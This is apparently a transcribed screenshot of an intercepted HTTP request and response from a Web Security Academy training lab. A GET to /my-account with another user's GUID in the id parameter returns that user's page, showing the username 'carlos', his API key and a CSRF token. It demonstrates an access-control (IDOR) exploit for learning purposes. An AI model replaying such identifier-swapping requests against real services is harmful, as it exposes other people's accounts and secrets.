 Request
Pretty Raw Hex
\n
1 GET /my-account?id=69a778df-49e9-4fdc-9393-56ee5d787768 HTTP/1.1
2 Host: 0ae9007703b7e209c2446371009700d6.web-security-academy.net
3 Cookie: session=KgAiwceQaI3Dx4JEk1xODiJamzq3NiWp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae9007703b7e209c2446371009700d6.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
50 <a href="/my-account?id=11d68753-6cb8-49e6-ab31-f37b343672e3">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: zfL5RePKF8MDlPxQKJ1yE62XtruUzQAs
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
ojQPgPEZaBd1clnpn3VBnFRQkvXw0JSA">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>